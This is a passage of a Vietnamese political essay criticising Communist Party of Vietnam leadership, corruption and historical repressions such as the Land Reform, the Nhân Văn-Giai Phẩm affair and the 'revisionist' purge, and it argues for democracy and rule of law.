<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Không có</span><span> <i>lý trí</i>
 biết tự ngăn chặn lại chủ quan thui chột của chính sách mà không tôn 
trọng quy luật của tình hình, gạt bỏ điều tra cơ bản, loại trừ nghiên 
cứu thực địa để nắm<i> thực trạng-thực cảnh-thực tế</i> của nhân dân, của xã hội. Lý trí được dùng để thấy rõ các trở ngại, các chướng ngại<i> </i>mà<i> thuận lý</i>
 là bắt đầu bằng chuẩn đoán tình hình theo các chỉ báo khách quan để 
thoát các lý thuyết xơ cứng, các ý thức hệ mù quáng, từ đó có các hành 
động cụ thể mang nội chất tích cực là hiểu vấn đề để vượt khó khăn, lấy 
sáng kiến để vượt qua các ngõ cụt, lấy sáng tạo để biến vượt thoát thành
 vượt thắng<i>. Thuận lý</i> sẽ cho xuất hiện khả năng thích ứng với môi trường, thích nghi với tình thế, thích hợp với hoàn cảnh, trong đó hiện tại của <i>bây giờ</i> và <i>ở đây</i> là dàn nhún để làm tốt hơn, hay hơn cho dân tộc, cho đất nước. <i>T</i><i>huận lý</i> theo lời dạy của tổ tiên : <i>"tùy cơ ứng biến"</i> nhưng cùng lúc phải <i>sáng tạo ra các thuận lý mới</i>
 để xoay chuyển tình thế, cụ thể là chuyển hóa các so sánh lực lượng, 
biến bất lợi thành thuận lợi. Tại sao các lãnh đạo Đảng cộng sản Việt 
Nam chỉ tính tới chuyện buôn đất, bán khu qua bất động sản, mà không có 
một chính sách nào về <i>thông minh Việt</i> trong <i>sáng tạo Việt</i> 
từ khoa học kỹ thuật tới hiện đại hóa đất nước, như các quốc gia láng 
giềng cùng nôi tam giáo đồng nguyên với ta (Đài Loan, Hàn Quốc, Nhật 
Bản, Trung Quốc)&nbsp;đã thành công ? Hiền tài trong lãnh đạo chính trị phải 
là chân tài trong thống hợp tất cả nội lực thông minh của nhân dân để 
làm nên một hùng lực trong phát triển chứ !</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có phản xạ trong não</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Trọng não</span><span>, là bản chất của chính quyền không xóa não, là chính quyền biết trọng <i>chất xám</i>,
 nâng niu tri thức, quý trọng trí thức, vì quý yêu kiến thức, biết dụng 
không những khoa học kỹ thuật, mà khai thác sáng suốt các nghiên cứu, 
điều tra, điền dã của khoa học xã hội và nhân văn, nắm chắc các kết quả 
của học thuật để hiểu sâu nhân tình, hiểu rộng nhân loại, hiểu cao nhân 
thế, luôn đưa nhân tri vào nhân trí để nâng nhân bản<i>. </i>Chính quyền trọng<i> não</i>, là chính quyền biết khai thác <i>sử học</i>, để tra đúng <i>sử liệu</i>, tìm trúng <i>sử luận</i>, để hiểu <i>sử tính</i> của một dân tộc, <i>sử địa</i>
 của một đất nước, và không lập lại sai lầm của quá khứ, biết ưu điểm, 
trọng điểm của tổ tiên nhưng cũng thấu luôn yếu điểm, nhược điểm, khuyết
 điểm, kể cả khuyết tật của họ. Hiểu thấu lịch sử để làm khá hơn, tốt 
hơn, hay hơn, cùng lúc đặt Việt sử vào sử quốc tế để so sánh từ <i>đồng sử</i> đến <i>dị sử</i>
 giữa người và ta, trong đó so sánh sắt se với láng giềng cùng nôi tam 
giáo đồng nguyên với ta. Đó là Đài Loan, Hàn Quốc, Nhật Bản, Trung Quốc,
 cùng văn hóa với ta tại sao họ thành công làm chủ, còn ta thất bại 
trong thảm hại là phải nhận kiếp làm công, làm thợ cho họ, thậm chí lao 
động trong vai nô tỳ, nô bộc cho họ. Chính quyền phải dùng quyền lực của
 trí tuệ dân tộc, tài nguyên đất nước để chế tác ra <i>hợp lực</i> trong
 đó giáo dục phục vụ nhân tri và nhân trí, kinh tế phục vụ cho nhân 
sinh, văn hóa phục vụ cho nhân văn, đạo lý phục vụ cho nhân cách, lấy 
nhân nghĩa làm nhân bản. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tham nhũng trong tham ô, tham quyền để lộng quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Ý nghĩa của hợp lực có trong kinh nghiệm dựng nước và giữ nước của tổ tiên qua thuật ngữ <i>cả nước-toàn dân.</i> Đây chính là thành công của một chính quyền biến <i>hợp lực</i> thành <i>tổng lực. </i>Chính
 quyền dùng quyền lực của định chế và quyền hạn của các cơ chế để làm ra
 tổng lực cho dân tộc, cho đất nước. Lãnh đạo không lòn lách qua lách 
luật, tránh luật, thậm chí xé luật để tham nhũng trong tham ô, qua tham 
quyền và lộng quyền. Bọn xé lẻ để đi đêm với ngoại bang, xé lẻ để đi lén
 với ngoại xâm không thể dung thân chúng trong một chính quyền sạch ! 
Nếu Đảng cộng sản Việt Nam đã thất bại từ khi thống nhất đất nước năm 
1975 trong quá trình tập hợp <i>tổng lực</i> này, thì tại sao không vào quy luật của <i>đa nguyên</i> trong <i>đa đảng</i> để <i>đa trí, đa tài, đa năng, đa hiệu</i> được xuất hiện&nbsp;ngay trong đồng bào, ngay trên đất nước ? Mà ông bà ta đã giáo dục con cháu ta là :&nbsp;<i>vắng mợ chợ vẫn đông</i> mà ! Lương tri<i> </i>trực diện để chống lãnh đạo chính trị vô tâm vì vô trách nhiệm, đây chính là lòng <i>lương thiện</i> nếu những kẻ lãnh đạo nhận bổn phận với chí công vô tư trong hệ trình của <i>lương thiện-lương tâm-lương tri</i>, không có hệ trình này thì không có công tâm, không có hệ trình này mà đòi lãnh đạo thì không chóng thì chầy cũng thành kẻ <i>bất lương ; </i>từ <i>sâu dân mọt nước </i>sẽ tới <i>buôn nước, bán dân. </i>Lương
 tri luôn là hệ kiến thức đôi : kiến thức liêm chính về luân lý làm nền 
kiến thức sáng suốt về quản lý, trong đó bọn tham quan không có chỗ đứng
 để tham nhũng, không có chỗ ngồi để tham ô. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có tâm thức lãnh đạo</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Với
 tư duy ích kỷ tối đa làm quan để vơ vét, làm lãnh đạo cào nạo của cải 
nhân dân, nên chúng đã bị ung thư ngay trong não bộ và luôn nghĩ hệ 
trình <i>lương thiện-lương tâm-lương tri</i> chỉ dành cho những ai ngây thơ, thật thà, thậm chí là ngu dại. <i>Lương thiện, </i>lấy
 cái trong làm cái sáng, lấy cái thẳng làm cái ngay, công nào đức nấy, 
ngược lại với bọn tham quan làm quan để tham nhũng, sẽ bị lột mặt nạ vì 
là bọn <i>cướp ngày là quan</i> (<i>cắp của công-cướp của tư)</i>, giữa công và tư chúng chỉ thấy chúng, chuyện <i>ai chết mặc ai</i> có trong phản xạ của chúng, chuyện <i>cao chạy, xa bay</i> khi đất nước bị ngoại xâm có trong vô tâm, vì lối nghĩ vô thức của chúng. Tâm thức của lãnh đạo có <i>ý thức</i> là hải đăng, có <i>nhận thức</i> làm kim chỉ nam, vì biết <i>thao thức</i> với tiền đồ Việt tộc, và <i>ý thức</i>-<i>nhận thức</i>-<i>thao thức</i> chính là định nghĩa của <i>tâm thức</i>
 ! Biết nhận trách nhiệm và biết giáo dưỡng về quần chúng vì họ chỉ là 
hậu quả của một loại giáo dục tha hóa một chiều qua tuyên truyền ngu dân
 : <i>vô tri</i> trước nỗi khổ niềm đau của đồng loại, vì không có đạo lý<i>"một con ngựa đau, cả tàu không ăn cỏ" ; vô minh</i> trước nỗi khó nghiệp quẩn của đồng bào vì không có đạo đức<i> "máu chảy, ruột mềm", vô giác</i> trước cảnh <i>"ăn bờ, ở bụi"</i> của dân đen, dân oan, vì không có luân lý <i>"miếng khi đói bằng gói khi no". </i>Vô
 tri, vô minh, vô giác trong xã hội theo giáo lý của tổ tiên Việt tộc và
 cũng theo phân tích của chính trị học, của xã hội học, chắc chắn là tới
 từ <i>bề trên</i> tồi tệ, từ các lãnh đạo chính trị <i>sâu dân mọt nước</i> ! </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có trong sáng để trong sạch</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Một
 lực lượng lãnh đạo có bản lĩnh chính trị thì luôn lấy nhân cách tổ tiên
 đã chống ngoại xâm, để gạt đi cái nhục kiếp phải làm nô lệ<i>, </i>dù phải can đảm lấy thân, quả cảm lấy mạng của chính mình để làm cho bằng được chuyện <i>"châu chấu đá xe",</i>
 dù chúng bất cứ là loại thiên triều nào ! Dù chúng có mãnh lực quân sự 
tới đâu đi nữa, nhớ lại bọn hung hãn nhất là Nguyên Mông trong thế kỷ 13
 đã bị đời Trần ta làm cho quỵ sụp tới ba lần. Chủ quyết để có kiếp 
người trong sáng vì trong sạch, bằng kiếp tự nhận <i>tự do</i> để có <i>tự quyết</i>, có <i>tự lập</i> để có <i>tự chủ,</i> lấy <i>tự lực</i> tạo ra <i>tự cường. </i>Khẳn<i>g </i>định kiếp <i>chủ : </i>có <i>chủ động</i> để hành động, có <i>chủ trì</i> của ý thức để tạo ra <i>chủ lực</i> cho tương lai, và lấy <i>chủ trí</i> để thực thi <i>chủ quyết</i>. Nhận cho rõ<i> </i>cái<i> quyền </i>để<i> quyết</i> <i>đoán</i> trong quyết định. Quyết đoán<i> </i>bằng
 năng lực biết chủ động để khách quan hóa các kiến thức, tri thức, ý 
thức, nhận thức trong tỉnh táo, để sáng suốt khi xây dựng <i>quyết tâm, </i>hoàn
 toàn ngược lại với độc đoán không chấp nhận kiến thức của tha nhân, 
loại bỏ tư vấn như tự cạo rổng não bộ của chính mình, không nhận tri 
thức nhân loại để khôn lên, trừ khử đối thoại để độc quyền xuẩn động 
trong độc đảng. Chủ quyết để mở cửa khi <i>quyết</i>, ngược lại với <i>độc đoán</i> đóng mọi cửa trước và sau khi <i>quyết. </i>Chủ quyết để đi về phía chân trời có mặt trời, trái hẳn với <i>độc đoán, </i>đã<i> </i>quyết trong cực đoan, với hành vi quá khích, nên "<i>cắm đầu, cắm cổ"</i> đi mà không tỉnh táo tìm phương hướng, đi mà không sáng suốt song hành cùng dân tộc. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51209253228/in/photostream/" title="dcs6"><img alt="dcs6" height="375" src="https://live.staticflickr.com/65535/51209253228_33d447afa4.jpg" width="500" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cái ác </span></i></b><b><span>gây ra</span></b><b><i><span> tội ác</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Nội
 chất của lý thuyết là biến đúc kết kiến thức thành mô hình qua công 
thức, khi kiến thức trở thành mô thức thì tri thức thành hình qua lý 
luận, lập luận, giải luận, diễn luận của lý thuyết. Lý thuyết luận dụng 
lý thuyết mới để xét nghiệm lại lý thuyết cũ, tập hợp lý thuyết cũ và 
mới để lý thuyết luận có thể sử dụng lý thuyết để củng cố lý thuyết ; từ
 đó lý thuyết luận tận dụng lý thuyết để bổ sung cho lý thuyết. Tại đây,
 định chất lý thuyết luận của tội phạm học mang nội hàm của các thành 
quả đã đạt được trong tất cả các nghành khoa học xã hội nhân văn, và từ 
các thành quả này tội phạm học phải đủ lực, đủ tầm, đủ vóc, đủ dạng để 
có các sung lực cần thiết của mình qua các quá trình xây dựng lý thuyết,
 vừa có cơ sở, vừa có tiềm năng ; <i>Cái ác gây ra tội ác</i>, ngược lại với <i>cái thiện</i>, vì nó diệt không những <i>nhân phẩm</i> có trong <i>nhân tính, nhân bản</i> có trong <i>nhân tri, nhân nghĩa, nhân từ</i> có trong <i>nhân văn</i> và <i>nhân vị</i> ; mà nó còn giết, diệt, hủy, thiêu các điều kiện làm người bình thường nhất đã có trong <i>nhân loại, nhân tình, nhân thế, nhân sinh.</i> <i>Cái ác gây ra tội ác</i>, ngược lại với <i>cái lành, </i>vì chính cái lành làm nền cho hệ <i>tự</i> (<i>tự do, tự chủ, tự quyết, tự trọng),</i> có trong quan hệ giữa người, tạo nên <i>sự sống chung</i> trong đời sống xã hội, sinh hoạt xã hội, quan hệ xã hội. Chính từ cái lành này, mọi người có cùng một quá trình tư duy <i>tự làm người biết sống chung qua sự tôn trọng lẫn nhau</i> để tiến tới chuyện làm người <i>biết làm việc chung, biết chia sẻ với nhau trong điều kiện làm người</i> vì cái lành.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cái ác </span></i></b><b><span>ngự trị như phản xạ</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>ái ác gây ra tội ác</span></i><span>, ngược lại với <i>cái tốt,</i> vì chính cái tốt chế tác ra hệ <i>công (công ích, công lợi, công pháp, công luật</i> để bảo vệ <i>công bằng</i>),
 trực diện để đối kháng lại với cái ác. Và, chính cái tốt nói rõ bổn 
phận với cộng động, trách nhiệm với tập thể của mỗi công dân, từ đó biến
 <i>đoàn kết</i> thành <i>tương thân</i>, <i>tương trợ</i> làm nền cho bản chất của cái tốt : <i>bác ái</i> ! Từ định chất này, cái tốt làm được <i>bác ái</i>, vì nó mang nội hàm của <i>vị tha, khoan dung, rộng lượng</i> để tới thẳng <i>từ bi</i>, mà <i>nhân từ</i> là kết quả tích cực của cái tốt biết làm nên nhân phẩm. <i>Cái ác gây ra tội ác</i>, ngược lại với <i>cái hay,</i>
 không hề là chuyện của bẩm sinh, mà là chuyện của giáo dục. Nó không 
trên trời rơi xuống mà là chuyện rèn luyện qua phẩm chất của giáo khoa, 
làm nên giá trị nhân tính qua giáo trình, chế tác ra chất lượng của nhân
 bản qua giáo án. Vì <i>cái hay</i> mang <i>cái thiện, cái lành, cái tốt</i>
 vào cuộc sống xã hội, qua đường đi nẻo về của nhân sinh quan hay của 
mỗi cá nhân, qua thế giới quan hay của một dân tộc, qua vũ trụ quan hay 
của một chính quyền. Và, nếu chính quyền này chỉ là bạo quyền, hoặc tà 
quyền thì không thể <i>cấy, cày, tới, tẩm</i> được cái hay để chống lại cái ác.<i>Cái ác gây ra tội ác</i>, ngược lại với <i>cái đẹp,</i> tới từ ý muốn của nhân phẩm, ý định của nhân ái, ý lực của nhân lý.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Diệt công bằng để giết công lý</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Cái ác gây ra tội ác</span></i><span>,
 luôn tìm mọi cách để tiêu diệt chủ thể, chính là cá thể có cá tính luôn
 biết đòi hỏi công bằng qua công lý, luôn thấu hiểu tự do để có tự chủ. 
Chủ thể tôn trọng bổn phận và trách nhiệm, nhưng chủ thể muốn làm công 
dân trong ý nghĩa toàn vẹn nhất, với giá trị phổ quát nhất : <i>chủ thể của tự do hành động vì công lý</i>. Cá tính của chủ thể trong sáng tạo biết song hành, biết <i>chung lưng đấu cật</i> với <i>cái lành, cái tốt, cái hay, cái đẹp</i> để sáng tạo của chủ thể phải là tác phẩm của <i>cái thiện</i>, hoàn toàn mâu thuẩn với cái ác. <i>Cái ác gây ra tội ác</i>, ngược lại với <i>cái nhân, </i>vì
 trong cái nhân có sự thương yêu biết hiến dâng lòng bác ái, có thiện 
chí biết hiến tặng thiện tâm ; trong khi đó cái ác không những gây nên 
nổi khổ, niềm đau cho nạn nhân của nó, mà còn <i>truy, hủy, giết, diệt</i> nhân phẩm của nạn nhân này. Cái ác không phải chỉ là <i>lỗi</i>, mà chính là <i>tội : tội ác</i>
 đã giết thân xác, diệt cuộc sống, hủy nhân cách của nạn nhân, bằng bạo 
lực của bạo quyền, bằng bạo hành của tà quyền, nó mang bản chất của bạo 
động, hoàn toàn ngược lại với phẩm chất bất bạo động của hệ <i>nhân (nhân từ, nhân nghĩa, nhân bản, nhân văn).</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Bạo quyền : quyền lực gây tội ác</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Cái ác gây ra tội ác</span></i><span>, ngược lại với <i>cái sinh,</i> chính là sự sống đang bị cái ác gây thương tích, tạo thương tật, gây ra thương xót trong xã hội, quần chúng. Chính <i>cái ác báo hiệu cái chết</i>
 đang tới, nó báo động cái sinh trong sự sống đang bị đe dọa bởi bạo 
lực, được bảo kê bởi bạo quyền, được hà hơi tiếp sức bởi tà quyền, bất 
chấp công tâm và công lý. Muốn chống lại cái ác, thì sự hiểu biết về 
công bằng và công lý không đủ, sự thấu đáo về tự do, tự chủ không đủ, mà
 phải vận động tư duy qua hệ <i>luận (lý luận, lập luận, giải luận, diễn luận)</i> trên hệ<i> nhân (nhân phẩm, nhân từ, nhân nghĩa, nhân bản, nhân văn).</i> Cả hai hệ (<i>luận </i>và <i>nhân</i>) này, phải đủ hùng lực để chế tác ra hệ <i>sáng (sáng kiến, sáng chế, sáng tạo)</i> biết bảo vệ <i>cái sinh</i> trong nhân thế, bảo hành <i>sự sống</i> cho nhân sinh.<i> </i>Tội phạm học tổng quan đã kết luận được : các chế độ <i>độc</i> <i>đảng-toàn trị</i> gây tội ác nhiều hơn các chế độ dân chủ ; các chế độ <i>độc</i> <i>đảng-toàn trị</i> giết người nhiều hơn các chế độ tôn trọng nhân quyền ; các chế độ <i>độc</i> <i>đảng-toàn trị</i> gây tội ác qua nhiều thế hệ đậm hơn, sâu hơn, rộng hơn các chế độ dân chủ, biết tôn trọng nhân quyền.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Cải cách ruộng đất </span></i></b><b><span>: tội phạm cầm dân tội ác cầm cân</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tội
 phạm học khi tìm hiểu nguyên nhân của tội ác được thể hiện qua hành 
động của tội phạm trực tiếp hay gián tiếp gây thiệt hại trên nạn nhân từ
 tính mạng cá nhân tới thân thế của gia đình, thân tộc, họ hàng, đồng 
nghiệp, các thế hệ sau của nạn nhân, thì tội ác gây ra trong giai đoạn 
của</span><span> </span><i><span>Cải cách ruộng đất</span></i><span>
 1956-1958 đã có nhiều chứng từ nhưng vẫn còn nhiều ẩn số. Chính các ẩn 
số này giúp nghiên cứu, điều tra, khảo sát của các nghành KHXHNV không 
chỉ ngừng ở giai đoạn thảm sát các nạn nhân bị quy chụp là địa chủ mà 
thống kê chỉ phỏng đoán hằng trăm ngàn nạn nhân bị hành quyết. Hãy đi 
sâu vào các hậu nạn. <i>Tội ác chống đạo lý</i>, chính <i>Cải cách ruộng đất</i>
 đã gây ra sự rạn nứt trầm trọng trên các tổ chức truyền thống của nông 
thôn, từ giáo dục tới văn hóa, từ đạo lý tới truyền thống&#8230; Diệt tình 
nghĩa làng xóm để thế vào đó là sự tố cáo lẫn nhau, tạo ra quan hệ từ 
ngờ vực tới thù hằn, mà nhiều thế hệ mai sau còn phải nhận hậu quả của 
sự xung đột giữa hai chiến tuyến : một bên là nạn nhân, một bên là tòng 
phạm với tội ác. <i>Tội ác chống luân lý</i>, qua tổ chức các tòa án 
nhân dân, trong đó nhân dân chỉ là con cờ bị thao túng rồi giật dây, bị 
đưa đẩy trong nhào nặn để tham dự vào một tội ác mà họ là <i>nạn nhận-đồng loã. </i>Từ đây, họ biến thành <i>tác nhân-đồng phạm</i> để ý đồ của Đảng cộng sản Việt Nam được thực hiện trước thành thiên bạch nhật.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tội ác luôn bồi đắp cho tội ác</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Tội ác liên thế hệ,</span></i><span> mà <i>Cải cách ruộng đất</i> tạo dựng nên trong một thời gian dài trên môt không gian rộng của miền Bắc, đó là <i>tội ác thuộc hành chính và cơ chế. </i>Từ
 đây tạo phân biệt đối xử để truy đuổi các thế hệ sau của các nạn nhân 
đã bị giết : con cái, cháu chắt vẫn bị loại bỏ khỏi trong nhiều sinh 
hoạt xã hội, bị trừ khử trong nhiều ngành nghề, bị tiếp tục truy lùng 
qua các lần thi cử, tuyển sinh. Tội ác luôn bồi đắp cho tội ác để khỏa 
lấp <i>cái ác</i> của tội ác, qua các chiêu trò bày biện giả tạo của phê
 bình và tự phê bình của các đảng cộng sản, từ khi chủ nghĩa cộng sản 
biến thành phong trào cộng sản để cướp chính quyền một cách sắc máu nhất
 trên nhiều quốc gia trong thế kỷ XX. Trong trường hợp của Việt Nam, thì
 các chuyện như : Hồ Chí Minh "giả dạng" đứng khóc trước quần chúng để 
xin lỗi các sai lầm trong <i>Cải cách ruộng đất ; </i>Trường Chinh "bị cắt chức" tổng bí thư&#8230; như để xác nhận các sai lầm trong <i>Cải cách ruộng đất. </i>Thực chất chỉ là những màn kịch thô thiển để che lấp một tội ác mà Việt tộc cần đòi hỏi <i>công pháp</i> phải bảo vệ <i>công lý </i>cho tới nơi tới chốn, vì <i>công chứng hóa</i>
 tội ác này vẫn chưa hề trễ, nếu một chính quyền liêm chính mới ra đời 
thì có thể thực hiện các quy trình nghiên cứu, khảo sát, điều tra, điền 
dã của tội phạm học</span><span>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Phản xạ gây tội ác để thuần hóa dân chúng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tội
 phạm học đóng góp tích cực vào quá trình từ nghiên cứu tới khảo sát, từ
 điều tra tới điền dã, từ phân tích tới giải thích, từ giải luận tới 
diễn luận, đóng góp của tội phạm học có mặt trong tìm hiểu sự thật, cùng
 lúc thấu hiểu cường độ của tội ác, tìm hiểu chân lý, cùng lúc thấu hiểu
 mật độ hành sát của tội phạm.Từ đây, tội phạm học làm sáng lên liên 
minh của <i>sự thật </i>và<i> chân lý</i> để làm rõ <i>lẽ phải </i>là các chế độ của hệ <i>độc</i> (<i>độc</i> <i>đảng, độc tài</i>, <i>độc quyền, độc trị, độc tôn) </i>mang bản chất <i>toàn trị</i> từ hành vi tới hành động, có phản xạ gây tội ác để thuần hóa dân chúng. Các chế độ <i>độc</i> <i>đảng-toàn trị</i> mang phản ứng dễ dàng gây tội ác vì không có công lý nghiêm minh của <i>tam quyền phân lập</i> như các chế độ <i>dân chủ</i>.Các chế độ <i>độc</i> <i>đảng-toàn trị</i> không có <i>tam quyền phân lập,</i> không có <i>dân chủ,</i> nên có phản xạ và phản ứng truy hiếp <i>nhân dân, </i>vì không có lý trí, không có trí tuệ, không có tuệ giác về <i>nhân quyền</i>. Tội phạm học tổng quan sẽ kết luận được là các chế độ <i>độc</i> <i>đảng-toàn trị</i> gây tội ác nhiều hơn các chế độ dân chủ, các chế độ <i>độc</i> <i>đảng-toàn trị</i> giết người nhiều hơn các chế độ tôn trọng nhân quyền. Các chế độ <i>độc</i> <i>đảng-toàn trị</i> gây tội phạm qua nhiều thế hệ đậm hơn, sâu hơn, rộng hơn các chế độ dân chủ, biết tôn trọng nhân quyền.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Nhân Văn &#8211; Giai Phẩm </span></i></b><b><span>: diệt nhân tri, hủy nhân tính</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tội phạm học nhận ra các thủ đoạn <i>thâm, độc, ác, hiểm</i>
 của đám lãnh đạo Đảng cộng sản Việt Nam từ 1954 tới 2000. Đây là một 
đoạn đường dài của đời người, một giai đoạn dài trong lịch sử tội phạm 
của các lãnh đạo Đảng cộng sản Việt Nam. Khi <i>cái ác</i> cầm quyền để <i>cái độc</i>
 bỏ tù dai dẳng các nạn nhân của nó, để truy cùng diệt tận từ nghề 
nghiệp tới sáng tạo, từ cá nhân tới gia đình, từ lý lịch cá nhân tới 
quan hệ xã hội, sinh hoạt xã hội, đời sống xã hội, một loại tội ác vừa 
thường trực trong cuộc sống hằng ngày, vừa thâm sâu ngay trong tư tưởng 
qua khủng bố với cường độ cao của bộ máy công an trị. Những khủng bố 
thường xuyên sau vòng lao lý với các tên gọi khác nhau là trại học tập, 
trại cải tạo&#8230; là một giai đoạn dài của một thủ đoạn bạo quyền qua cơ chế
 song hành cùng tà quyền qua hành chính để vô hiệu hóa sáng tác giới văn
 nghệ, cô lập hóa cá nhân, lũng đoạn hóa đời sống gia đình, thân quyến 
của văn nghệ sĩ. Mỗi trí thức trong nhóm <i>Nhân Văn</i> : Trần Đức 
Thảo, Nguyễn Mạnh Tường đều chịu chung một số phận là không được sống 
với học thuật, cụ thể là không được tiếp tục nghiên cứu trong chính 
chuyên nghành của mình. Khủng khiếp hơn nữa là sự khủng bố trên các văn 
nghệ sĩ : Trần Dần, Lê Đạt, Hoàng Cầm, kể cả Phan Khôi, Văn Cao, Nguyễn 
Bính&#8230; thường xuyên và lâu dài, áp chế tâm thần các nạn nhân, mà hậu quả 
là nỗi lo sợ bị khủng bố, bắt bớ, tra tấn bất cứ lúc nào, ảm ảnh cả đời 
người. Thí dụ rõ nhất là trường hợp của Trần Dần, đặt sẵn các hành lý cá
 nhân, chuẩn bị là bị bắt bất cứ lúc nào.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Nhóm xét lại </span></i></b><b><span>: diệt đối trọng để hủy đối luận </span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Trước hai tội ác là <i>Cải cách ruộng đất</i> và <i>Nhân văn giai phẩm</i>, thì tội ác thứ ba xảy ra trong giai đoạn nội chiến Bắc-Nam (1954-1975), với sự hiện diện của quân đội Mỹ, chiến dịch <i>"chống xét lại"</i> ra đời để truy diệt những nhân tố muốn thay đổi đường lối sắc máu của Đảng cộng sản Việt Nam, bị quy chụp là <i>nhóm xét lại</i>.
 Vụ án này, khác với hai thảm họa trước là một cuộc thanh trừng ngay 
trong nội bộ của những người cộng sản, mà chuyên chính vô sản kiểu Đảng 
cộng sản Việt Nam đã để lộ nguyên hình tính chất thanh trừng như truy 
sát, không thương tiếc các đồng chí, từ đó biến phản xạ thanh trừng 
truyền thống nội bộ của Đảng cộng sản Việt Nam. Trong thời điểm này là 
cặp bày trùng Lê Duẩn và Lê Đức Thọ, cả hai đều chủ mưu để độc quyền hóa
 độc tài-toàn trị, với tên đồ tể là Lê Đức Thọ, một nhân vật thao túng 
từ Trung ương đảng tới Bộ Chính trị, vây siết chính phủ để tóm gọn chính
 quyền. Qua quyền lực của Ban bí thư trung ương và Ban tổ chức trung 
ương được cá nhân hóa trong tay tên đồ tể này, với độc quyền sử dụng 
công an và tình báo trong quá trình quy chụp các nạn nhân rồi hãm hại 
họ, trong đó có ám sát, có thủ tiêu, thanh trừng và thanh toán các đồng 
chí của họ. Các nạn nhân của <i>nhóm xét lại</i> bị tù đày vô hạn định, 
không được xét xử, không có tòa án, với sự vắng mặt tuyệt đối của tư 
